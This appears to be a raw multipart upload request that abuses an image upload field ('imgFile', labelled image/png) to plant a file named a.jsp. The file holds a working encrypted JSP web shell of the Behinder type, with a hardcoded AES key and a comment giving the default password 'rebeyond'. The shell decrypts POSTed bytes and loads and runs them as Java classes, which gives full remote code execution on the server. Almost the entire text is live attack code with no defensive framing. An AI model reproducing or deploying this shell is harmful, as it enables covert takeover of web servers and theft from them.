 Content-Disposition: form-data; name="imgFile"; filename="a.jsp"
Content-Type: image/png
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.pu
tValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equa
ls(pageContext);}%>